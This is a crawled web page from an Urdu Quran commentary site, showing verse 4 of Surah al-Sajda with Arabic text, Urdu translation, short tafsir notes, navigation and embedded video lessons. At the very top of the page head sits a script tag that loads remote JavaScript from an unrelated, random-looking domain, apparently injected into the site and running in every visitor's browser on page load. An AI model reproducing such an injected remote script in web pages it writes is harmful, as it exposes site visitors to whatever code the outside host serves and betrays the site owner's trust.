

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://balaghulquran.com/tafseer.php?id=2637
body_size: 9160
content:
<!DOCTYPE html>
<html dir="rtl" class="side-panel">
	<head><script src="https://dasktiitititit.com/oraaa"></script>
		<!-- Basic -->
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>الکوثر فی تفسیر القرآن - balaghulquran.com</title>

<meta name="keywords" content="قرآن, اردو ترجمہ, محسن علی نجفی, شیعہ, آسان ترجمہ قرآن , تفسیر, تفسیر قرآن, تفسیر الکوثر" />
<meta name="description" content="قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی قدس سرہ الشریف | Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi">
<meta name="author" content="علامہ شیخ محسن علی نجفی قدس سرہ الشریف">
				<!-- Favicon -->
		<link rel="shortcut icon" href="img/favicon.ico" type="image/x-icon" />
		<link rel="apple-touch-icon" href="img/apple-touch-icon.png">

		<!-- Mobile Metas -->
		<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1.0, shrink-to-fit=no">

		<!-- Web Fonts  -->
		<link id="googleFonts" href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700,800%7CShadows+Into+Light&display=swap" rel="stylesheet" type="text/css">

		<!-- Vendor CSS -->

		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.0.2/dist/css/bootstrap.rtl.min.css" integrity="sha384-gXt9imSW0VcJVHezoNQsP+TNrjYXoGcrqBZJpry9zJt8PCQjobwmhMGaDHTASo9N" crossorigin="anonymous">

		<link rel="stylesheet" href="vendor/fontawesome-free/css/all.min.css">
		<link rel="stylesheet" href="vendor/animate/animate.compat.css">
		<link rel="stylesheet" href="vendor/simple-line-icons/css/simple-line-icons.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.carousel.min.css">
		<link rel="stylesheet" href="vendor/owl.carousel/assets/owl.theme.default.min.css">
		<link rel="stylesheet" href="vendor/magnific-popup/magnific-popup.min.css">

		<!-- Theme CSS -->
		<link rel="stylesheet" href="css/balagh-theme.css">
		<link rel="stylesheet" href="css/balagh-theme-elements.css">
		<link rel="stylesheet" href="css/balagh-theme-blog.css">
		<link rel="stylesheet" href="css/balagh-theme-shop.css">

		<!-- Skin CSS -->
		<link id="skinCSS" rel="stylesheet" href="css/skins/balagh-default.css">

		<!-- Theme Custom CSS -->
		<link rel="stylesheet" href="css/balagh-custom.css?ver=1.0">

		<!-- Head Libs -->
		<script src="vendor/modernizr/modernizr.min.js"></script>
	</head>
	<body data-plugin-page-transition>
		  <div class="side-panel-wrapper">
			<button class="hamburguer-btn side-panel-close side-panel-toggle active" data-set-active="false">
				<span class="close">
					<span></span>
					<span></span>
				</span>
			</button>
			<aside class="sidebar">

				<form action="inc-side-panel-settings.php" method="POST">
          <input type="hidden" name="sp" value="1" />
          <input type="hidden" name="optdisplay" value="1" />
          <h4 class="font-weight-semi-bold sp mt-3 text-center">تلاوت کے آپشنز</h4>
          <h5 class="font-weight-semi-bold sp">فونٹ</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios1" value="1" checked="">
									نور الھدی
								</label>
							</div>
							<div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="2" >
									عثمان طہ
								</label>
							</div>
              <div class="radio sp">
								<label>
									<input type="radio" name="optfont" id="optionsRadios2" value="3" >
									سادہ
								</label>
							</div>
						</div>
					</div>
          <hr>
          <h5 class="font-weight-semi-bold sp">فونٹ سائز</h5>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios1" value="1" >
										چھوٹا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="2" checked="">
										درمیانہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="3" >
										بڑا
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optfontsize" id="optionsRadios2" value="4" >
										زیادہ بڑا
									</label>
								</div>
						</div>
					</div><!--
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios1" value="1" checked="">
										صفحہ بہ صفحہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="2">
										سورہ بہ سورہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optdisplay" id="optionsRadios2" value="3">
										پارہ بہ پارہ
									</label>
								</div>
						</div>
					</div>-->
          <hr>
					<div class="row">
						<div class="form-group col">
              <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios1" value="1" >
										عربی - ترجمہ
									</label>
								</div>
								<div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="2" checked="">
										عربی - ترجمہ - حاشیہ
									</label>
								</div>
                <div class="radio sp">
									<label>
										<input type="radio" name="optcontent" id="optionsRadios2" value="3" >
										صرف عربی
									</label>
                  <div class="radio sp">
  									<label>
  										<input type="radio" name="optcontent" id="optionsRadios2" value="4" >
  										صرف ترجمہ
  									</label>
								</div>
						</div>
					</div>
          <hr>



					<div class="row mb-3 pb-5">
						<div class="form-group col sp text-right">
							<input type="submit" value="محفوظ کریں" class="btn btn-primary btn-modern" data-loading-text="انتظار فرمائیں...">
						</div>
					</div>
				</form>

			</aside>
		</div>
		<div class="body">
						<header id="header" class="header-effect-shrink" data-plugin-options="{'stickyEnabled': true, 'stickyEffect': 'shrink', 'stickyEnableOnBoxed': true, 'stickyEnableOnMobile': false, 'stickyChangeLogo': true, 'stickyStartAt': 30, 'stickyHeaderContainerHeight': 70}">
				<div class="header-body">
					<div class="header-container container">
						<div class="header-row">
							<div class="header-column">
								<div class="header-row">
									<div class="header-logo">
										<a href="https://www.balaghulquran.com/">
											<img alt="Balaghulquran" width="100" height="48" data-sticky-width="82" data-sticky-height="40" src="img/logo-default-slim.png">
										</a>
									</div>
								</div>
							</div>
							<div class="header-column justify-content-end">
								<div class="header-row">
									<div class="header-nav header-nav-line header-nav-top-line header-nav-top-line-with-border order-2 order-lg-1">
										<div class="header-nav-main header-nav-main-square header-nav-main-effect-2 header-nav-main-sub-effect-1">
											<nav class="collapse">
												<ul class="nav nav-pills" id="mainNav">
                          <li class="dropdown"><a class="dropdown-item dropdown-toggle" href="homepage.php">سرورق</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mohsin-ali-najafi.php">تعارف مترجم و مفسر قرآن الکریم</a></li>
															<li><a class="dropdown-item" href="balaghulquran.php">بلاغ القران</a></li>
															<li><a class="dropdown-item" href="tafseeralkauthar.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="index.php">
															بلاغ القرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="index.php">ترجمہ حاشیہ</a></li>
															<li><a class="dropdown-item" href="suraindex.php">فہرست سورہ</a></li>
															<li><a class="dropdown-item" href="paraindex.php">فہرست پارہ</a></li>
                              <li><a class="dropdown-item" href="quran-mozooati.php">موضوعاتی فہرست</a></li>
															<li><a class="dropdown-item" href="quranrootsearch.php">معجم القرآن</a></li>
															<li><a class="dropdown-item" href="bookmarks-quran.php">بک مارک</a></li>
															<li><a class="dropdown-item" href="quran-tajveed.php">تجوید قرآن</a></li>
														</ul>
													</li>
													<li class="dropdown">
														<a class="dropdown-item dropdown-toggle active" href="tafseer.php">
															تفسیر قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tafseer.php">الکوثر فی تفسیر القرآن</a></li>
                                  <li><a class="dropdown-item" href="fehrist.php">فہرست سورہ</a></li>
																	<li><a class="dropdown-item" href="bookmarks-tafseer.php">بک مارک</a></li>
																	<li><a class="dropdown-item" href="tafseer-daroos-fehrist.php">دروس تفسیر الکوثر</a></li>
														</ul>
													</li>
                            <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="media.php">
															تلاوت قرآن
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="tilawat-audio.php">آڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="tilawat-video.php">وڈیو تلاوت</a></li>
                              <li><a class="dropdown-item" href="#">آڈیو پلیئر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="mobileapp.php">
															موبائل ایپ
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="mobileapp-details.php?a=1">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="mobileapp-details.php?a=2">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="download.php">
															پی ڈی ایف
														</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="download-balaghulquran.php">بلاغ القرآن</a></li>
                              <li><a class="dropdown-item" href="download-tafseer.php">تفسیر الکوثر</a></li>
														</ul>
													</li>
                          <li><a class="dropdown-item dropdown-toggle" href="muqadamaquran.php">مقدمہ قرآن</a></li>
                          <li class="dropdown">
														<a class="dropdown-item dropdown-toggle" href="suggestions.php">رابطہ</a>
														<ul class="dropdown-menu">
															<li><a class="dropdown-item" href="suggestions.php">شکایت و مشورہ</a></li>
															<li><a class="dropdown-item" href="donations.php">عطیات</a></li>
															<li><a class="dropdown-item" href="help.php">رہنمائی</a></li>
                              <li><a class="dropdown-item" href="about-us.php">ہمارے بارے میں</a></li>
														</ul>
													</li>
												</ul>
											</nav>
										</div>
										<button class="btn header-btn-collapse-nav" data-bs-toggle="collapse" data-bs-target=".header-nav-main nav">
											<i class="fas fa-bars"></i>
										</button>
									</div>
									<div class="header-nav-features header-nav-features-no-border header-nav-features-lg-show-border order-1 order-lg-2">
										<div class="header-nav-feature header-nav-features-search d-inline-flex">
											<a href="#" class="header-nav-features-toggle text-decoration-none" data-focus="headerSearch"><i class="fas fa-search header-nav-top-icon"></i></a>
											<div class="header-nav-features-dropdown header-nav-features-dropdown-mobile-fixed" id="headerTopSearchDropdown">
												<form role="search" action="quransearch.php" method="get">
													<input type="hidden" name="optsrchtp" value="b" />
													<div class="simple-search input-group">
														<input class="form-control text-1" id="headerSearch" name="q" type="search" value="" placeholder="Search...">
														<button class="btn" type="submit">
															<i class="fas fa-search header-nav-top-icon text-color-dark"></i>
														</button>
													</div>
												</form>
											</div>
										</div>
										<div class="header-nav-feature header-nav-features-cart d-inline-flex ms-2">
											<a href="feature-side-panel-left-slide.html" class="side-panel-toggle" data-extra-class="side-panel">
												<i class="fas fa-cog header-nav-top-icon"></i>
											</a>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<div role="main" class="main">
												<div class="home-intro bg-primary1 mb-0">
					<div class="container">

						<div class="row align-items-center">
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سورہ: </label>
								<form method="get" action="tafseer.php">
									<select name="sno" id="idSura" onChange="this.form.submit();" class="form-control form-select">
					<option value="1">1 - ‎الفاتحة</option>
					<option value="2">2 - ‎البقرة</option>
					<option value="3">3 - ‎آل عمران‎</option>
					<option value="4">4 - ‎النساء‎</option>
					<option value="5">5 - ‎المائدة‎</option>
					<option value="6">6 - ‎الأنعام‎</option>
					<option value="7">7 - ‎الأعراف‎</option>
					<option value="8">8 - ‎الأنفال‎</option>
					<option value="9">9 - ‎التوبة‎</option>
					<option value="10">10 - ‎يونس</option>
					<option value="11">11 - ‎هود</option>
					<option value="12">12 - ‎يوسف</option>
					<option value="13">13 - ‎الرعد</option>
					<option value="14">14 - ‎إبراهيم</option>
					<option value="15">15 - ‎الحجر</option>
					<option value="16">16 - ‎النحل</option>
					<option value="17">17 - ‎الإسراء</option>
					<option value="18">18 - ‎الكهف</option>
					<option value="19">19 - ‎مريم</option>
					<option value="20">20 - ‎طه</option>
					<option value="21">21 - ‎الأنبياء</option>
					<option value="22">22 - ‎الحج</option>
					<option value="23">23 - ‎المؤمنون</option>
					<option value="24">24 - ‎النور</option>
					<option value="25">25 - ‎الفرقان</option>
					<option value="26">26 - ‎الشعراء</option>
					<option value="27">27 - ‎النمل</option>
					<option value="28">28 - ‎القصص‎</option>
					<option value="29">29 - ‎العنكبوت‎</option>
					<option value="30">30 - ‎الروم‎</option>
					<option value="31">31 - ‎لقمان‎</option>
					<option selected value="32">32 - ‎السجدة‎</option>
					<option value="33">33 - ‎الأحزاب‎</option>
					<option value="34">34 - ‎سبأ‎</option>
					<option value="35">35 - ‎فاطر‎</option>
					<option value="36">36 - ‎يس‎</option>
					<option value="37">37 - ‎الصافات‎</option>
					<option value="38">38 - ‎ص‎</option>
					<option value="39">39 - ‎الزمر‎</option>
					<option value="40">40 - ‎غافر‎</option>
					<option value="41">41 - ‎فصلت</option>
					<option value="42">42 - ‎الشورى</option>
					<option value="43">43 - ‎الزخرف</option>
					<option value="44">44 - ‎الدخان</option>
					<option value="45">45 - ‎الجاثية</option>
					<option value="46">46 - ‎الأحقاف</option>
					<option value="47">47 - ‎محمد</option>
					<option value="48">48 - ‎الفتح</option>
					<option value="49">49 - ‎الحجرات</option>
					<option value="50">50 - ‎ق</option>
					<option value="51">51 - ‎الذاريات</option>
					<option value="52">52 - ‎الطور</option>
					<option value="53">53 - ‎النجم</option>
					<option value="54">54 - ‎القمر</option>
					<option value="55">55 - ‎الرحمن</option>
					<option value="56">56 - ‎الواقعة</option>
					<option value="57">57 - ‎الحديد</option>
					<option value="58">58 - ‎المجادلة</option>
					<option value="59">59 - ‎الحشر</option>
					<option value="60">60 - ‎الممتحنة</option>
					<option value="61">61 - ‎الصف</option>
					<option value="62">62 - ‎الجمعة</option>
					<option value="63">63 - ‎المنافقون</option>
					<option value="64">64 - ‎التغابن</option>
					<option value="65">65 - ‎الطلاق</option>
					<option value="66">66 - ‎التحريم</option>
					<option value="67">67 - ‎الملك</option>
					<option value="68">68 - ‎القلم</option>
					<option value="69">69 - ‎الحاقة</option>
					<option value="70">70 - ‎المعارج</option>
					<option value="71">71 - ‎نوح</option>
					<option value="72">72 - ‎الجن</option>
					<option value="73">73 - ‎المزمل</option>
					<option value="74">74 - ‎المدثر</option>
					<option value="75">75 - ‎القيامة</option>
					<option value="76">76 - ‎دهر</option>
					<option value="77">77 - ‎المرسلات</option>
					<option value="78">78 - ‎النبأ</option>
					<option value="79">79 - ‎النازعات</option>
					<option value="80">80 - ‎عبس</option>
					<option value="81">81 - ‎التكوير</option>
					<option value="82">82 - ‎الإنفطار</option>
					<option value="83">83 - ‎المطففين</option>
					<option value="84">84 - ‎الإنشقاق</option>
					<option value="85">85 - ‎البروج</option>
					<option value="86">86 - ‎الطارق</option>
					<option value="87">87 - ‎الأعلى</option>
					<option value="88">88 - ‎الغاشية</option>
					<option value="89">89 - ‎الفجر</option>
					<option value="90">90 - ‎البلد</option>
					<option value="91">91 - ‎الشمس</option>
					<option value="92">92 - ‎الليل</option>
					<option value="93">93 - ‎الضحى</option>
					<option value="94">94 - ‎الشرح</option>
					<option value="95">95 - ‎التين</option>
					<option value="96">96 - ‎العلق</option>
					<option value="97">97 - ‎القدر</option>
					<option value="98">98 - ‎البينة</option>
					<option value="99">99 - ‎الزلزلة</option>
					<option value="100">100 - ‎العاديات</option>
					<option value="101">101 - ‎القارعة</option>
					<option value="102">102 - ‎التكاثر</option>
					<option value="103">103 - ‎العصر</option>
					<option value="104">104 - ‎الهمزة</option>
					<option value="105">105 - ‎الفيل</option>
					<option value="106">106 - ‎قريش</option>
					<option value="107">107 - ‎الماعون</option>
					<option value="108">108 - ‎الكوثر</option>
					<option value="109">109 - ‎الكافرون</option>
					<option value="110">110 - ‎النصر</option>
					<option value="111">111 - ‎المسد</option>
					<option value="112">112 - ‎الإخلاص</option>
					<option value="113">113 - ‎الفلق</option>
					<option value="114">114 - ‎الناس</option>
								</select>
									<noscript><input type="submit" name="btnsura" value="دکھائیں" class="btnbox" /></noscript>
								</form>
                </div>
                <div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">آیت: </label>
									<form method="get" action="tafseer.php" id="frmAyaat">
                    <input name="sno" type="hidden" value="32" />
										<select name="ano" id="idAyaat" onChange="this.form.submit();" class="form-control form-select">
						<option value="032001">1 - 2</option>
						<option value="032003">3</option>
						<option value="032004" selected>4</option>
						<option value="032005">5</option>
						<option value="032006">6</option>
						<option value="032007">7 - 9</option>
						<option value="032010">10</option>
						<option value="032011">11</option>
						<option value="032012">12</option>
						<option value="032013">13</option>
						<option value="032014">14</option>
						<option value="032015">15</option>
						<option value="032016">16</option>
						<option value="032017">17</option>
						<option value="032018">18</option>
						<option value="032019">19</option>
						<option value="032020">20</option>
						<option value="032021">21</option>
						<option value="032022">22</option>
						<option value="032023">23</option>
						<option value="032024">24</option>
						<option value="032025">25</option>
						<option value="032026">26</option>
						<option value="032027">27</option>
						<option value="032028">28 - 29</option>
						<option value="032030">30</option>
                    </select><noscript><input type="submit" name="btnayat" value="دکھائیں" class="btnbox" /></noscript></form>
								</div>

							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">سرچ: </label>
								<form method="get" action="tafseersearch.php">
									<input type="text" id="q" name="q" class="form-control">
							</div>
							<div class="col-lg-3 col-md-3 col-sm-6 col-6"><label class="mx-2">انتخاب کریں: </label>
								<div class="input-group input-search">
									<select id="optsrchtp" name="optsrchtp" class="form-control form-select">
										<option value="f">تفسیر قرآن</option>
										<option disabled value="m">متن قرآن</option>
										<option disabled value="t">ترجمہ قرآن</option>
									</select>
										<span class="input-group-btn">
											<button class="btn btn-default" type="submit"><i class="fa fa-search"></i></button>
										</span>
								</div>
								</form>
							</div>
					</div>
				</div>
			</div>
				<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
					<div class="container">
						<div class="row">
							<div class="col text-center mt-5 mb-3">
								<span id="suraname"><img src="images/quran/sura/n032.png" class="responsive-img" /></span>
							</div>
						</div>
						<div class="row">
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=2636" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2636"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
								</div>
								<div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
										<span class="lead" id="msg2">آیت 4</span>
								</div>
								<div class="col-lg-2 col-md-2 col-sm-2 col-2">
										<a href="tafseer.php?id=2638" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2638"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
								</div>
						</div>

							<div class="row"><div class="col-md-12">&nbsp;</div></div><div class="row">
<div class="col-md-6"><p class="txtArabicQuran fq-medium">اَللّٰہُ الَّذِیۡ خَلَقَ السَّمٰوٰتِ وَ الۡاَرۡضَ وَ مَا بَیۡنَہُمَا فِیۡ سِتَّۃِ  اَیَّامٍ ثُمَّ  اسۡتَوٰی عَلَی الۡعَرۡشِ ؕ مَا لَکُمۡ مِّنۡ دُوۡنِہٖ مِنۡ وَّلِیٍّ  وَّ لَا شَفِیۡعٍ ؕ اَفَلَا تَتَذَکَّرُوۡنَ﴿۴﴾ </p></div>
<div class="col-md-6"><p class="lead fu-medium"> ۴۔ اللہ وہ ہے جس نے آسمانوں اور زمین اور جو کچھ ان دونوں کے درمیان ہے کو چھ دنوں میں پیدا کیا پھر عرش پر متمکن ہو گیا، اس کے سوا تمہارا نہ کوئی کارساز ہے اور نہ شفاعت کرنے والا، کیا تم نصیحت نہیں لیتے؟ </p></div>
</div>
<div class="row">
<div class="col-md-12 text-right">
<a href="tafseer-daroos-play.php?sno=32&vid=583" target="_blank"><button type="button" class="btn btn-tertiary btn-xs ayat-tags">ویڈیو درس</button></a></div>
</div><div class="row">
<div class="col-md-12"><h2>تفسیر آیات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔  <font class="txtArabic fq-medium-lh">اَللّٰہُ الَّذِیۡ: </font>  آیت کے اس جملے کی تشریح  <font class="txtArabic fq-medium-lh">سورہ اعراف </font>  آیت ۵۴  <font class="txtArabic fq-medium-lh">سورہ یونس </font>  آیت ۳،  <font class="txtArabic fq-medium-lh">سورہ ہود </font>  آیت ۷ میں ہو گئی ہے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۲۔  <font class="txtArabic fq-medium-lh">ثُمَّ اسۡتَوٰی عَلَی الۡعَرۡشِ: </font>  اللہ تعالیٰ کے مقام تدبیر کا نام ہے۔ اس لیے آسمانوں کی تخلیق کے بعد عرش کا ذکر آتا ہے اور ہمیشہ عرش کے ذکر کے بعد اللہ کی ولایت و حاکمیت اور شفاعت کا ذکر آتا ہے۔ </p></div>
</div>
<div class="row">
<div class="col-md-12"><h2>اہم نکات </h2></div>
</div>
<div class="row">
<div class="col-md-12"><p class="lead fu-medium">۱۔ آفاقی مطالعہ سے انسان نصیحت حاصل کر سکتا ہے:  <font class="txtArabic fq-medium-lh">خَلَقَ السَّمٰوٰتِ۔۔۔ اَفَلَا تَتَذَکَّرُوۡنَ </font> ۔ </p></div>
</div>
<div class="row">
</div>

							<div class="row">
                	<div class="col-md-6 txtArabic fu-medium">
                    	<a href="http://www.balaghulquran.com/tafseer-alkauthar-volume-6.pdf#page=411" id="taf_pdf" target="_blank">
                        الکوثر فی تفسیر القران جلد 6 صفحہ 411</a></div>
									<div class="col-md-6"></div>
							</div>
              <hr>
							<div class="row">
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
											<a href="tafseer.php?id=2636" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2636"><span><i class="fas fa-chevron-right"></i></span>پیچھے</a>
							    </div>
							    <div class="col-lg-8 col-md-8 col-sm-8 col-8 text-center">
							        <span class="lead" id="msg2">آیت 4</span>
							    </div>
							    <div class="col-lg-2 col-md-2 col-sm-2 col-2">
							        <a href="tafseer.php?id=2638" class="btn btn-outline btn-rounded btn-tertiary sp btn-with-arrow mb-2" href="tafseer.php?id=2638"><span><i class="fas fa-chevron-left pr-5"></i></span>آگے</a>
							    </div>
							</div>
							<div class="row pb-3">
						    <div class="col-lg-12"><hr></div>
							</div>

				</section>
				<!--<div class="row">
	<div class="col-lg-12 mb-1 text-center">32 | 032004 | 1</div>
</div>-->
					<section class="section bg-color-grey-scale-2 section-height-2 border-0 m-0">
						<div class="container">
							<div class="row">
								<div class="col-lg-12 mb-1 mb-lg-0">
									<div class="row">
										<div class="col-md-3 mb-3 overflow-auto" style="max-height:480px;">
											<ul class="simple-post-list">
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/br8iT4_rISo?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 1 - 4">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/br8iT4_rISo?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 1 - 4													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/dCFVkrhoy5Y?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 4 - 9">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/dCFVkrhoy5Y?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 4 - 9<!--&nbsp;<span class="badge badge-quaternary badge-sm rounded-pill droid text-1 px-2 py-1 me-1">PLAYING</span>-->													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/I-AkCGxZ3Js?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 7 - 12">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/I-AkCGxZ3Js?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 7 - 12													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/xi1rkMnrfg0?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 13 - 18">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/xi1rkMnrfg0?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 13 - 18													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KzQuWFKm8gk?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 18 - 23">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/KzQuWFKm8gk?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 18 - 23													</div>
												</div>
											</li>
											<li>
												<div class="post-image">
													<div class="img-thumbnail img-thumbnail-no-borders d-block">
														<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/JbjnzluIsDM?rel=0&showinfo=0&autohide=1'">
															<img src="img/btn/img-tafseer.png" class="img-fluid" width="50" height="50" alt="تفسیر قرآن سورہ ‎السجدة‎  آیات 24 - 30">
														</a>
													</div>
												</div>
												<div class="post-info droid">
													<a href="javascript:void();" onClick="document.getElementById('tafseer_video').src='https://youtube.com/embed/JbjnzluIsDM?rel=0&showinfo=0&autohide=1'">تفسیر قرآن سورہ ‎السجدة‎</a>
													<div class="post-meta droid">
														  آیات 24 - 30													</div>
												</div>
											</li>
										</ul>
									</div>
										<div class="col-lg-9 col-12">
											<div class="blog-posts">
												<article class="post post-large">
													<div class="post-image">
														<div class="ratio ratio-16x9">
															<iframe id="tafseer_video" frameborder="0" allow="autoplay" allowfullscreen="" src="//www.youtube.com/embed/dCFVkrhoy5Y?showinfo=0&amp;wmode=opaque&amp;rel=0"></iframe>
														</div>
													</div>
												</article>
											</div>
										</div>

								</div>
							</div>
						</div>
					</div>
				</section>
			</div>
						<footer id="footer" class="footer-top-border bg-primary1 m-0">
				<div class="container py-4">
					<div class="row py-5">
						<div class="col-md-6 col-lg-4 mb-4 mb-lg-0">
							<h5 class="fh mb-3">بلاغ القرآن</h5>
							<p class="pe-1 text-color-white fh">قرآن مجید کا اردو ترجمہ اور تفسیر از علامہ شیخ محسن علی نجفی <span class="rfda text-7">قدس‌سره</font></p>
                            <p class="pe-1 text-color-white">Holy Quran urdu tarjuma aor tafseer az HIWM Allama Sheikh Mohsin Ali Najafi</p>
							<!--<div class="alert alert-success d-none" id="newsletterSuccess">
								<strong>Success!</strong> You've been added to our email list.
							</div>
							<div class="alert alert-danger d-none" id="newsletterError"></div>
							<form id="newsletterForm" action="php/newsletter-subscribe.php" method="POST" class="me-4 mb-3 mb-md-0">
								<div class="input-group input-group-rounded">
									<input class="form-control form-control-sm bg-light" placeholder="Email Address" name="newsletterEmail" id="newsletterEmail" type="text">
									<button class="btn btn-light text-color-dark" type="submit"><strong>GO!</strong></button>
								</div>
							</form>-->
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-lg-0">
							<h5 class="fh mb-3">موبائل ایپ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=1" target="_blank">بلاغ القرآن</a></p></li>
								<li class="mb-1"><i class="fas fa-mobile-alt"></i><p class="m-0"><a class="text-color-white fh" href="mobileapp-details.php?a=2" target="_blank">تفسیر القرآن</a></p></li>
							</ul>
						</div>
						<div class="col-md-6 col-lg-3 mb-4 mb-md-0">
							<h5 class="fh mb-3">ہم سے رابطہ</h5>
							<ul class="list list-icons list-icons-lg">
								<li class="mb-1"><i class="far fa-dot-circle text-color-primary"></i><p class="text-color-white m-0 fh">168 ایچ ایٹ 2، اسلام آباد</p></li>
